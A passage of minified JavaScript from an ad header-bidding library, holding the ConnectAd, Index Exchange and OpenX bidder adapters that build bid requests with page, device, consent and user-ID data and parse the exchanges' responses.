i,o=Pn({placements:[],time:Date.now(),user:{},url:r.refererInfo&&r.refererInfo.referer?r.refererInfo.referer:window.location.href,referrer:window.document.referrer,referrer_info:r.refererInfo,screensize:[window.screen.width,window.screen.height].join("x"),dnt:"yes"==navigator.doNotTrack||"1"==navigator.doNotTrack||"1"==navigator.msDoNotTrack?1:0,language:navigator.language,ua:navigator.userAgent,pversion:"4.43.4"});(!0===c.vc.getConfig("coppa")&&t.deepSetValue(o,"user.coppa",1),e[0].schain&&t.deepSetValue(o,"source.ext.schain",e[0].schain),r.gdprConsent)&&("boolean"==typeof r.gdprConsent.gdprApplies&&(i=r.gdprConsent.gdprApplies?1:0),t.deepSetValue(o,"user.ext.gdpr",i),t.deepSetValue(o,"user.ext.consent",r.gdprConsent.consentString));return r.uspConsent&&t.deepSetValue(o,"user.ext.us_privacy",r.uspConsent),e[0].userId&&t.deepSetValue(o,"user.ext.eids",tn(e[0].userId)),e.map((function(e){var t=Pn({id:e.transactionId,divName:e.bidId,pisze:e.mediaTypes.banner.sizes[0]||e.sizes[0],sizes:e.mediaTypes.banner.sizes,adTypes:Un(e.mediaTypes.banner.sizes||e.sizes),bidfloor:jn(e),siteId:e.params.siteId,networkId:e.params.networkId});t.networkId&&t.siteId&&o.placements.push(t)})),n.data=JSON.stringify(o),n.bidRequest=e,n.url="https://i.connectad.io/api/v2",n},interpretResponse:function(e,t,r){var n,i,o,a=[];i=t.bidRequest,e=(e||{}).body;for(var s=0;s<i.length;s++)if(n={},o=i[s].bidId,e){var c=e.decisions&&e.decisions[o],d=c&&c.pricing&&c.pricing.clearPrice;c&&d&&(n.requestId=o,n.cpm=d,n.width=c.width,n.height=c.height,n.dealid=c.dealid||null,n.meta={advertiserDomains:c&&c.adomain?c.adomain:[]},n.ad=Mn(c),n.currency="USD",n.creativeId=c.adId,n.ttl=360,n.netRevenue=!0,a.push(n))}return a},transformBidParams:function(e,r){return t.convertTypes({siteId:"number",networkId:"number"},e)},getUserSyncs:function(e,r,n,i){var o="https://cdn.connectad.io/connectmyusers.php?";if(n&&(o=t.tryAppendQueryString(o,"gdpr",n.gdprApplies?1:0)),n&&"string"==typeof n.consentString&&(o=t.tryAppendQueryString(o,"gdpr_consent",n.consentString)),i&&(o=t.tryAppendQueryString(o,"us_privacy",i)),!0===c.vc.getConfig("coppa")&&(o=t.tryAppendQueryString(o,"coppa",1)),e.iframeEnabled)return[{type:"iframe",url:o}];t.logWarn("Bidder ConnectAd: Please activate iFrame Sync")}},Bn=[null,"120x90","200x200","468x60","728x90","300x250","160x600","120x600","300x100","180x150","336x280","240x400","234x60","88x31","120x60","120x240","125x125","220x250","250x250","250x90","0x0","200x90","300x50","320x50","320x480","185x185","620x45","300x125","800x250","980x120","980x150","320x150","300x300","200x600","320x500","320x320"];function jn(e){var t={};return"function"==typeof e.getFloor&&(t=e.getFloor({currency:"USD",mediaType:"banner",size:"*"})),t.floor||e.params.bidfloor||e.params.floorprice||0}function Un(e){var t=[];return e.forEach((function(e){var r=Bn.indexOf(e[0]+"x"+e[1]);r>=0&&t.push(r)})),t}function Mn(e){return e.contents&&e.contents[0]&&e.contents[0].body}function Nn(e){return function(e){if(Array.isArray(e))return Vn(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||Gn(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Ln(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function qn(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?Ln(Object(r),!0).forEach((function(t){Wn(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Ln(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function Wn(e,t,r){return(t=function(e){var t=function(e,t){if("object"!==Fn(e)||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!==Fn(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===Fn(t)?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function Fn(e){return Fn="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Fn(e)}function Gn(e,t){if(e){if("string"==typeof e)return Vn(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?Vn(e,t):void 0}}function Vn(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}Bn[77]="970x90",Bn[123]="970x250",Bn[43]="300x600",Bn[286]="970x66",Bn[3230]="970x280",Bn[429]="486x60",Bn[374]="700x500",Bn[934]="300x1050",Bn[1578]="320x100",Bn[331]="320x250",Bn[3301]="320x267",Bn[2730]="728x250",(0,mr.dX)(zn);var Kn="roundel",Hn="https://htlb.casalemedia.com/cygnus",Yn=[E.Mk,E.pX],Xn=8.1,Jn=100,Qn=300,Zn=3600,$n=!0,ei={JPY:1},ti={PBJS:"p",IX:"x"},ri={"liveramp.com":"idl","netid.de":"NETID","neustar.biz":"fabrickId","zeotap.com":"zeotapIdPlus","uidapi.com":"UID2","adserver.org":"TDID"},ni=["britepoolid","id5id","lipbid","haloId","criteoId","lotamePanoramaId","merkleId","parrableId","connectid","sharedid","tapadId","quantcastId","pubcid","TDID","flocId"],ii=["mimes","minduration","maxduration"],oi=["mimes","minduration","maxduration","protocols","protocol","startdelay","placement","linearity","skip","skipmin","skipafter","sequence","battr","maxextended","minbitrate","maxbitrate","boxingallowed","playbackmethod","playbackend","delivery","pos","companionad","api","companiontype","ext","playerSize","w","h"];function ai(e){var r=ci(e);r.banner={};var n=t.deepAccess(e,"params.size");return n&&(r.banner.w=n[0],r.banner.h=n[1],t.deepAccess(r,"ext.sid")||(r.ext.sid="".concat(n[0],"x").concat(n[1]))),r.banner.topframe=t.inIframe()?0:1,di(e,r,E.Mk),r}function si(e){var r=ci(e),n=t.deepAccess(e,"mediaTypes.video"),i=t.deepAccess(e,"params.video");if(!fi(e,n,i))return{};for(var o in r.video=i?t.deepClone(e.params.video):{},n)-1===oi.indexOf(o)||r.video.hasOwnProperty(o)||(r.video[o]=n[o]);if(r.video.minduration>r.video.maxduration)return t.logError("IX Bid Adapter: video minduration ["+r.video.minduration+"] cannot be greater than video maxduration ["+r.video.maxduration+"]"),{};var a=i&&i.context||n&&n.context;if(a&&("instream"===a?r.video.placement=1:"outstream"===a?r.video.placement=4:t.logWarn("IX Bid Adapter: video context '".concat(a,"' is not supported"))),!r.video.w||!r.video.h){var s=mi(t.deepAccess(r,"video.playerSize"))||mi(t.deepAccess(e,"params.size"));if(!s)return t.logWarn("IX Bid Adapter: Video size is missing in [mediaTypes.video] missing"),{};r.video.w=s[0],r.video.h=s[1],t.deepAccess(r,"ext.sid")||(r.ext.sid="".concat(s[0],"x").concat(s[1]))}return di(e,r,E.pX),r}function ci(e){var r={};r.id=e.bidId,r.ext={},r.ext.siteID=e.params.siteId,!e.params.hasOwnProperty("id")||"string"!=typeof e.params.id&&"number"!=typeof e.params.id||(r.ext.sid=String(e.params.id));var n=t.deepAccess(e,"ortb2Imp.ext.data.adserver.adslot");return n&&(r.ext.dfp_ad_unit_code=n),r}function di(e,r,n){var i=null,o=null;if(e.params.bidFloor&&e.params.bidFloorCur&&(i={floor:e.params.bidFloor,currency:e.params.bidFloorCur}),t.isFn(e.getFloor)){var a="*",s="*";if(n&&t.contains(Yn,n)){var c=r[n];a=n,s=[c.w,c.h]}try{o=e.getFloor({mediaType:a,size:s})}catch(e){t.logWarn("priceFloors module call getFloor failed, error : ",e)}}if(i&&o)return i.currency!==o.currency?void t.logWarn("The bid floor currency mismatch between IX params and priceFloors module config"):void(i.floor>o.floor?(r.bidfloor=i.floor,r.bidfloorcur=i.currency,r.ext.fl=ti.IX):(r.bidfloor=o.floor,r.bidfloorcur=o.currency,r.ext.fl=ti.PBJS));o?(r.bidfloor=o.floor,r.bidfloorcur=o.currency,r.ext.fl=ti.PBJS):i?(r.bidfloor=i.floor,r.bidfloorcur=i.currency,r.ext.fl=ti.IX):t.logInfo("IX Bid Adapter: No floors available, no floors applied")}function ui(e,r,n){var i={},o=!(!t.deepAccess(e,"exp")||!t.isInteger(e.exp)),a=t.deepAccess(e,"dealid")||t.deepAccess(e,"ext.dealid");return ei.hasOwnProperty(r)?i.cpm=e.price/ei[r]:i.cpm=e.price/Jn,i.requestId=e.impid,a&&(i.dealId=a),i.netRevenue=$n,i.currency=r,i.creativeId=e.hasOwnProperty("crid")?e.crid:"-",t.deepAccess(e,"ext.vasturl")?(i.vastUrl=e.ext.vasturl,i.width=n.video.w,i.height=n.video.h,i.mediaType=E.pX,i.ttl=o?e.exp:Zn):(i.ad=e.adm,i.width=e.w,i.height=e.h,i.mediaType=E.Mk,i.ttl=o?e.exp:Qn),i.meta={},i.meta.networkId=t.deepAccess(e,"ext.dspid"),i.meta.brandId=t.deepAccess(e,"ext.advbrandid"),i.meta.brandName=t.deepAccess(e,"ext.advbrand"),e.adomain&&e.adomain.length>0&&(i.meta.advertiserDomains=e.adomain),i}function li(e){return Array.isArray(e)&&2===e.length&&t.isInteger(e[0])&&t.isInteger(e[1])}function pi(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments.length>1?arguments[1]:void 0;if(li(e))return e[0]===t[0]&&e[1]===t[1];for(var r=0;r<e.length;r++)if(e[r][0]===t[0]&&e[r][1]===t[1])return!0;return!1}function fi(e,r,n){var i=!0;r||t.logWarn("IX Bid Adapter: mediaTypes.video is the preferred location for video params in ad unit");for(var o=0,a=ii;o<a.length;o++){var s=a[o],c=r&&r.hasOwnProperty(s),d=n&&n.hasOwnProperty(s);c||d||(t.logError("IX Bid Adapter: "+s+" is not included in either the adunit or params level"),i=!1)}if(!i)return!1;var u=r&&r.hasOwnProperty("protocol"),l=r&&r.hasOwnProperty("protocols"),p=n&&n.hasOwnProperty("protocol"),f=n&&n.hasOwnProperty("protocols");return u||l||p||f}function mi(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];return li(e)?e:!!li(e[0])&&e[0]}function gi(e,t){if(e)return f()(t,(function(t){return t.id===e}))}function vi(e,r){var n=[],i={};if(t.isArray(e)){var o,a=function(e,t){var r="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!r){if(Array.isArray(e)||(r=Gn(e))||t&&e&&"number"==typeof e.length){r&&(e=r);var n=0,i=function(){};return{s:i,n:function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}},e:function(e){throw e},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,s=!1;return{s:function(){r=r.call(e)},n:function(){var e=r.next();return a=e.done,e},e:function(e){s=!0,o=e},f:function(){try{a||null==r.return||r.return()}finally{if(s)throw o}}}}(e);try{for(a.s();!(o=a.n()).done;){var s=o.value;ri[s.source]&&t.deepAccess(s,"uids.0")&&(i[s.source]=!0,s.uids[0].ext={rtiPartner:ri[s.source]},delete s.uids[0].atype,n.push(s))}}catch(e){a.e(e)}finally{a.f()}}if(r&&r.id&&r.version){var c={source:"chrome.com",uids:[{id:r.id,ext:{rtiPartner:"flocId",ver:r.version}}]};n.push(c),i["chrome.com"]=!0}return{toSend:n,seenSources:i}}function bi(e,r,n,i){var o=Hn,a=vi(t.deepAccess(e,"0.userIdAsEids"),t.deepAccess(e,"0.userId.flocId")),s=a.toSend;if(window.headertag&&"function"==typeof window.headertag.getIdentityInfo){var d=window.headertag.getIdentityInfo();if(d&&"object"===Fn(d))for(var u in d)if(d.hasOwnProperty(u)){var l=d[u];!l.responsePending&&l.data&&"object"===Fn(l.data)&&Object.keys(l.data).length&&!a.seenSources[l.data.source]&&s.push(l.data)}}if(r&&r.bidderCode===Kn&&!a.seenSources["liveramp.com"])return[];var p={};p.id=e[0].bidderRequestId.toString(),p.site={},p.ext={},p.ext.source="prebid",p.ext.ixdiag={};var f=function(e){for(var r=e.map((function(e){return e.transactionId})).filter((function(e,t,r){return r.indexOf(e)===t})),n={mfu:0,bu:0,iu:0,nu:0,ou:0,allu:0,ren:!1,version:"4.43.4",userIds:hi(e[0])},i=function(i){if(a=e.filter((function(e){return e.transactionId===r[i]}))[0],t.deepAccess(a,"mediaTypes")){if(Object.keys(a.mediaTypes).length>1&&n.mfu++,t.deepAccess(a,"mediaTypes.native")&&n.nu++,t.deepAccess(a,"mediaTypes.banner")&&n.bu++,"outstream"===t.deepAccess(a,"mediaTypes.video.context")){n.ou++;var o="object"===Fn(t.deepAccess(a,"renderer")||t.deepAccess(a,"mediaTypes.video.renderer"));n.ren=n.ren&&o?t.deepAccess(n,"ren"):o}"instream"===t.deepAccess(a,"mediaTypes.video.context")&&n.iu++,n.allu++}},o=0;o<r.length;o++){var a;i(o)}return n}(e);for(var m in f)p.ext.ixdiag[m]=f[m];if(e[0].schain&&(p.source={ext:{schain:e[0].schain}}),s.length>0&&(p.user={},p.user.eids=s),document.referrer&&""!==document.referrer&&(p.site.ref=document.referrer),r){if(r.gdprConsent){var g=r.gdprConsent;g.hasOwnProperty("gdprApplies")&&(p.regs={ext:{gdpr:g.gdprApplies?1:0}}),g.hasOwnProperty("consentString")&&(p.user=p.user||{},p.user.ext={consent:g.consentString||""},g.hasOwnProperty("addtlConsent")&&g.addtlConsent&&(p.user.ext.consented_providers_settings={consented_providers:g.addtlConsent}))}r.uspConsent&&t.deepSetValue(p,"regs.ext.us_privacy",r.uspConsent),r.refererInfo&&(p.site.page=r.refererInfo.referer)}c.vc.getConfig("coppa")&&t.deepSetValue(p,"regs.coppa",1);var v={},b=r&&r.bidderCode||"ix",h=c.vc.getConfig(b);if(h){if("object"===Fn(h.firstPartyData)){var y=h.firstPartyData,_="?";for(var w in y)y.hasOwnProperty(w)&&(_+="".concat(encodeURIComponent(w),"=").concat(encodeURIComponent(y[w]),"&"));_=_.slice(0,-1),p.site.page+=_}"number"==typeof h.timeout&&(v.t=h.timeout),"boolean"==typeof h.detectMissingSizes?p.ext.ixdiag.dms=h.detectMissingSizes:p.ext.ixdiag.dms=!0}v.s=e[0].params.siteId,v.v=i,v.ac="j",v.sd=1,i===Xn&&(v.nf=1);var I=[],E={method:"GET",url:o,data:v},A=new Blob(["".concat(E.url).concat(t.parseQueryStringParameters(qn(qn({},E.data),{},{r:JSON.stringify(p)})))]).size,S=A,T=8e3,O=0,x=0,C=0;p.ext.ixdiag.msd=0,p.ext.ixdiag.msi=0,p.imp=[];for(var k=0,R=Object.keys(n),D=[];k<R.length&&I.length<4;){var P=n[R[k]];if(C=t.deepAccess(P,"missingCount")&&t.deepAccess(P,"ixImps")?P.missingCount:0,A<T?yi(P,T-A):t.logError("ix bidder: Base request size has exceeded maximum request size."),x=t.deepAccess(P,"missingImps")&&t.deepAccess(P,"ixImps")?P.missingImps.length:0,(S+=new Blob([encodeURIComponent(JSON.stringify(P))]).size)<T){var z,B;if(P.ixImps&&P.ixImps.length>0)(z=p.imp).push.apply(z,Nn(P.ixImps));if(p.ext.ixdiag.msd+=C,p.ext.ixdiag.msi+=x,P.hasOwnProperty("missingImps")&&P.missingImps.length>0)(B=D).push.apply(B,Nn(P.missingImps));k++}else{var j,U=t.deepClone(v);(j=p.imp).push.apply(j,Nn(D)),p.ext.ixdiag.sn=O,U.sn=O,O++,U.r=JSON.stringify(p),I.push({method:"GET",url:o,data:U}),D=[],S=A,p.imp=[],C=0,x=0,p.ext.ixdiag.msd=0,p.ext.ixdiag.msi=0}}if(S>A&&S<T&&I.length<4){var M,N=t.deepClone(v);(M=p.imp).push.apply(M,Nn(D)),I.length>0&&(p.ext.ixdiag.sn=O,N.sn=O),N.r=JSON.stringify(p),I.push({method:"GET",url:o,data:N})}return I}function hi(e){var t=e.userId||{};return ni.filter((function(e){return t[e]}))}function yi(e,t){var r=new Blob([encodeURIComponent(JSON.stringify(e))]).size;if(!(r<t))for(;r>t;)e.hasOwnProperty("missingImps")&&e.missingImps.length>0?e.missingImps.pop():e.hasOwnProperty("ixImps")&&e.ixImps.length>0&&e.ixImps.pop(),r=new Blob([encodeURIComponent(JSON.stringify(e))]).size}function _i(e,t){if(t)for(var r=0;r<e.length;r++){var n=e[r];if(t[0]===n[0]&&t[1]===n[1]){e.splice(r,1);break}}}function wi(e,r,n){var i=e.transactionId;if(r.hasOwnProperty(i)){var o=[];r[i].hasOwnProperty("missingSizes")&&(o=r[i].missingSizes),_i(o,e.params.size),r[i].missingSizes=o}else if(t.deepAccess(e,"mediaTypes.banner.sizes")){var a=t.deepClone(e.mediaTypes.banner.sizes);_i(a,e.params.size);var s={missingSizes:a,impression:n};r[i]=s}}function Ii(e,r,n){var i=t.deepClone(r);return i.ext.sid="".concat(n[0],"x").concat(n[1]),i.banner.w=n[0],i.banner.h=n[1],di(e,i,E.Mk),i}var Ei={code:"ix",gvlid:10,aliases:[{code:Kn,gvlid:10,skipPbsAliasing:!1}],supportedMediaTypes:Yn,isBidRequestValid:function(e){var r,n,i=t.deepAccess(e,"params.video"),o=t.deepAccess(e,"params.size"),a=t.deepAccess(e,"mediaTypes.banner.sizes"),s=t.deepAccess(e,"mediaTypes.video"),c=t.deepAccess(e,"mediaTypes.video.playerSize"),d=e.params.hasOwnProperty("bidFloor"),u=e.params.hasOwnProperty("bidFloorCur");if(e.hasOwnProperty("mediaType")&&!t.contains(Yn,e.mediaType))return!1;if(t.deepAccess(e,"mediaTypes.banner")&&!a)return!1;if(o){var l=mi(o);if(!l)return t.logError("ix bidder params: size has invalid format."),!1;if(!pi(e.sizes,l)&&!pi(c,l)&&!pi(a,l))return t.logError("ix bidder params: bid size is not included in ad unit sizes or player size."),!1}return"string"!=typeof e.params.siteId&&"number"!=typeof e.params.siteId?(t.logError("ix bidder params: siteId must be string or number value."),!1):!d&&!u||d&&u&&(r=e.params.bidFloor,n=e.params.bidFloorCur,Boolean("number"==typeof r&&"string"==typeof n&&n.match(/^[A-Z]{3}$/)))?!(!a&&(s||i))||fi(0,s,i):(t.logError("ix bidder params: bidFloor / bidFloorCur parameter has invalid format."),!1)},buildRequests:function(e,r){for(var n=[],i={},o={},a=null,s={},d=qn(qn({},{detectMissingSizes:!0}),c.vc.getConfig("ix")),u=0;u<e.length;u++){a=e[u];var l=t.deepAccess(a,"mediaTypes.video"),p=t.deepAccess(a,"params.video");if((a.mediaType===E.pX||l||p)&&!o.hasOwnProperty(a.transactionId)){var f=si(a);0!=Object.keys(f).length&&(o[a.transactionId]={},o[a.transactionId].ixImps=[],o[a.transactionId].ixImps.push(f))}if(a.mediaType===E.Mk||t.deepAccess(a,"mediaTypes.banner.sizes")||!a.mediaType&&!a.mediaTypes){var m=ai(a);t.deepAccess(a,"params.size")&&(i.hasOwnProperty(a.transactionId)||(i[a.transactionId]={}),i[a.transactionId].hasOwnProperty("ixImps")||(i[a.transactionId].ixImps=[]),i[a.transactionId].ixImps.push(m)),d.hasOwnProperty("detectMissingSizes")&&d.detectMissingSizes&&wi(a,s,m)}}for(var g in s)if(s.hasOwnProperty(g)){var v=s[g].missingSizes;i.hasOwnProperty(g)||(i[g]={}),i[g].hasOwnProperty("missingImps")||(i[g].missingImps=[],i[g].missingCount=0);for(var b=s[g].impression,h=0;h<v.length;h++){var y=Ii(a,b,v[h]);i[g].missingImps.push(y),i[g].missingCount++}}return Object.keys(i).length>0&&n.push.apply(n,Nn(bi(e,r,i,7.2))),Object.keys(o).length>0&&n.push.apply(n,Nn(bi(e,r,o,Xn))),n},interpretResponse:function(e,t){var r=[],n=null;if(!e.hasOwnProperty("body")||!e.body.hasOwnProperty("seatbid"))return r;for(var i=e.body,o=i.seatbid,a=0;a<o.length;a++)if(o[a].hasOwnProperty("bid"))for(var s=o[a].bid,c=JSON.parse(t.data.r),d=0;d<s.length;d++){var u=gi(s[d].impid,c.imp);n=ui(s[d],i.cur,u),r.push(n)}return r},transformBidParams:function(e,r){return t.convertTypes({siteID:"number"},e)},getUserSyncs:function(e,t){return e.iframeEnabled?[{type:"iframe",url:"https://js-sec.indexww.com/um/ixmatch.html"}]:[]}};function Ai(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,i,o,a,s=[],c=!0,d=!1;try{if(o=(r=r.call(e)).next,0===t){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=o.call(r)).done)&&(s.push(n.value),s.length!==t);c=!0);}catch(e){d=!0,i=e}finally{try{if(!c&&null!=r.return&&(a=r.return(),Object(a)!==a))return}finally{if(d)throw i}}return s}}(e,t)||function(e,t){if(!e)return;if("string"==typeof e)return Si(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);"Object"===r&&e.constructor&&(r=e.constructor.name);if("Map"===r||"Set"===r)return Array.from(e);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return Si(e,t)}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Si(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}(0,mr.dX)(Ei);var Ti=[E.Mk,E.pX],Oi=["startdelay","mimes","minduration","maxduration","startdelay","skippable","playbackmethod","api","protocols","boxingallowed","linearity","delivery","protocol","placement","minbitrate","maxbitrate"],xi="hb_pb",Ci="3.0.3",ki="USD",Ri={britepoolid:"britepoolid",criteoId:"criteoid",fabrickId:"nuestarid",haloId:"audigentid",id5id:"id5id",idl_env:"lre",IDP:"zeotapid",idxId:"idxid",intentIqId:"intentiqid",lipb:"lipbid",lotamePanoramaId:"lotameid",merkleId:"merkleid",netId:"netid",parrableId:"parrableid",pubcid:"pubcid",quantcastId:"quantcastid",sharedId:"sharedid",tapadId:"tapadid",tdid:"ttduuid",verizonMediaId:"verizonmediaid"},Di={code:"openx",gvlid:69,supportedMediaTypes:Ti,isBidRequestValid:function(e){var r=e.params.delDomain||e.params.platform;return t.deepAccess(e,"mediaTypes.banner")&&r?!!e.params.unit||t.deepAccess(e,"mediaTypes.banner.sizes.length")>0:!(!e.params.unit||!r)},buildRequests:function(e,r){if(0===e.length)return[];var n=[],i=function(e){return e.reduce((function(e,r){var n;return n=r,t.deepAccess(n,"mediaTypes.video")&&!t.deepAccess(n,"mediaTypes.banner")||n.mediaType===E.pX?e[0].push(r):e[1].push(r),e}),[[],[]])}(e),o=Ai(i,2),a=o[0],s=o[1];return s.length>0&&n.push(function(e,r){var n=[],i=!1,o=zi(e,r),a=t._map(e,(function(e){return e.params.unit}));o.aus=t._map(e,(function(e){return t.parseSizesInput(e.mediaTypes.banner.sizes).join(",")})).join("|"),o.divids=t._map(e,(function(e){return encodeURIComponent(e.adUnitCode)})).join(","),o.aucs=t._map(e,(function(e){var r=t.deepAccess(e,"ortb2Imp.ext.data.pbadslot");return encodeURIComponent(r||"")})).join(","),a.some((function(e){return e}))&&(o.auid=a.join(","));e.some((function(e){return e.params.doNotTrack}))&&(o.ns=1);(!0===c.vc.getConfig("coppa")||e.some((function(e){return e.params.coppa})))&&(o.tfcd=1);e.forEach((function(e){if(e.params.customParams){var r=t._map(Object.keys(e.params.customParams),(function(r){return function(e,r){var n=r[e];t.isArray(n)&&(n=n.join(","));return(e.toLowerCase()+"="+n.toLowerCase()).replace("+",".").replace("/","_")}(r,e.params.customParams)})),o=window.btoa(r.join("&"));i=!0,n.push(o)}else n.push("")})),i&&(o.tps=n.join(","));return Bi(o,E.Mk,e),{method:"GET",url:o.ph?"https://u.openx.net/w/1.0/arj":"https://".concat(e[0].params.delDomain,"/w/1.0/arj"),data:o,payload:{bids:e,startTime:new Date}}}(s,r)),a.length>0&&a.forEach((function(e){n.push(function(e,r){var n=function(e,r){var n,i,o=t.deepAccess(e,"mediaTypes.video"),a=zi([e],r),s=t.deepAccess(e,"params.video")||{},c=t.deepAccess(e,"mediaTypes.video.context"),d=t.deepAccess(e,"mediaTypes.video.playerSize");t.isArray(e.sizes)&&2===e.sizes.length&&!t.isArray(e.sizes[0])?(n=parseInt(e.sizes[0],10),i=parseInt(e.sizes[1],10)):t.isArray(e.sizes)&&t.isArray(e.sizes[0])&&2===e.sizes[0].length?(n=parseInt(e.sizes[0][0],10),i=parseInt(e.sizes[0][1],10)):t.isArray(d)&&2===d.length&&(n=parseInt(d[0],10),i=parseInt(d[1],10));var u={w:n,h:i},l=e.params.video||e.params.openrtb||{};l.openrtb&&(l=l.openrtb);t.isArray(l.imp)&&(l=l.imp[0].video);Object.keys(l).filter((function(e){return w()(Oi,e)})).forEach((function(e){return u[e]=l[e]})),Object.keys(o).filter((function(e){return w()(Oi,e)})).forEach((function(e){return u[e]=o[e]}));var p={imp:[{video:u}]};a.openrtb=JSON.stringify(p),a.auid=e.params.unit,a.vwd=n||s.vwd,a.vht=i||s.vht,"outstream"===c&&(a.vos="101");s.mimes&&(a.vmimes=s.mimes);e.params.test&&(a.vtest=1);var f=t.deepAccess(e,"ortb2Imp.ext.data.pbadslot");f&&(a.aucs=encodeURIComponent(f));return Bi(a,E.pX,[e]),a}(e,r);return{method:"GET",url:n.ph?"https://u.openx.net/v/1.0/avjp":"https://".concat(e.params.delDomain,"/v/1.0/avjp"),data:n,payload:{bid:e,startTime:new Date}}}(e,r))})),n},interpretResponse:function(e,r){var n=e.body,i=function(e){return/avjp$/.test(e.url)?E.pX:E.Mk}(r);return i===E.pX?function(e,r){var n=r.bid,i=(r.startTime,[]);if(void 0!==e&&""!==e.vastUrl&&e.pub_rev>0){var o=t.parseUrl(e.vastUrl).search||{},a={};a.requestId=n.bidId,e.deal_id&&(a.dealId=e.deal_id),a.ttl=300,a.netRevenue=!0,a.currency=e.currency,a.cpm=parseInt(e.pub_rev,10)/1e3,a.width=parseInt(e.width,10),a.height=parseInt(e.height,10),a.creativeId=e.adid,a.vastUrl=e.vastUrl,a.mediaType=E.pX,e.ph=o.ph,e.colo=o.colo,e.ts=o.ts,i.push(a)}return i}(n,r.payload):function(e,t){for(var r=t.bids,n=(t.startTime,e.ads.ad),i=[],o=0;o<n.length;o++){var a=n[o],s=parseInt(a.idx,10),c={};if(c.requestId=r[s].bidId,a.pub_rev){c.cpm=Number(a.pub_rev)/1e3;var d=a.creative[0];d&&(c.width=d.width,c.height=d.height),c.creativeId=d.id,c.ad=a.html,a.deal_id&&(c.dealId=a.deal_id),c.ttl=300,c.netRevenue=!0,c.currency=a.currency,a.tbd&&(c.tbd=a.tbd),c.ts=a.ts,c.meta={},a.brand_id&&(c.meta.brandId=a.brand_id),a.adomain&&length(a.adomain)>0?c.meta.advertiserDomains=a.adomain:c.meta.advertiserDomains=[],a.adv_id&&(c.meta.dspid=a.adv_id),i.push(c)}}return i}(n,r.payload)},getUserSyncs:function(e,r,n,i){if(e.iframeEnabled||e.pixelEnabled){var o=e.iframeEnabled?"iframe":"image",a=t.deepAccess(r,"0.body.ads.pixels")||t.deepAccess(r,"0.body.pixels")||function(e,t){var r="https://u.openx.net/w/1.0/pd",n=[];e&&(n.push("gdpr="+(e.gdprApplies?1:0)),n.push("gdpr_consent="+encodeURIComponent(e.consentString||"")));t&&n.push("us_privacy="+encodeURIComponent(t));return"".concat(r).concat(n.length>0?"?"+n.join("&"):"")}(n,i);return[{type:o,url:a}]}},transformBidParams:function(e,r){return t.convertTypes({unit:"string",customFloor:"number"},e)}};function Pi(e){var t,r,n,i=window,o=document,a=o.documentElement;if(e){try{i=window.top,o=window.top.document}catch(e){return}a=o.documentElement,n=o.body,t=i.innerWidth||a.clientWidth||n.clientWidth,r=i.innerHeight||a.clientHeight||n.clientHeight}else a=o.documentElement,t=i.innerWidth||a.clientWidth,r=i.innerHeight||a.clientHeight;return"".concat(t,"x").concat(r)}function zi(e,r){var n,i,o,a,s,d,u=t.inIframe();if(n={ju:c.vc.getConfig("pageUrl")||r.refererInfo.referer,ch:document.charSet||document.characterSet,res:"".concat(screen.width,"x").concat(screen.height,"x").concat(screen.colorDepth),ifr:u,tz:(new Date).getTimezoneOffset(),tws:Pi(u),be:1,bc:e[0].params.bc||"".concat(xi,"_").concat(Ci),dddid:t._map(e,(function(e){return e.transactionId})).join(","),nocache:(new Date).getTime()},e[0].params.platform&&(n.ph=e[0].params.platform),r.gdprConsent){var l=r.gdprConsent;void 0!==l.consentString&&(n.gdpr_consent=l.consentString),void 0!==l.gdprApplies&&(n.gdpr=l.gdprApplies?1:0),"iab"===c.vc.getConfig("consentManagement.cmpApi")&&(n.x_gdpr_f=1)}return r&&r.uspConsent&&(n.us_privacy=r.uspConsent),t.deepAccess(e[0],"crumbs.pubcid")&&t.deepSetValue(e[0],"userId.pubcid",t.deepAccess(e[0],"crumbs.pubcid")),i=n,o=e[0].userId,t._each(o,(function(e,t){var 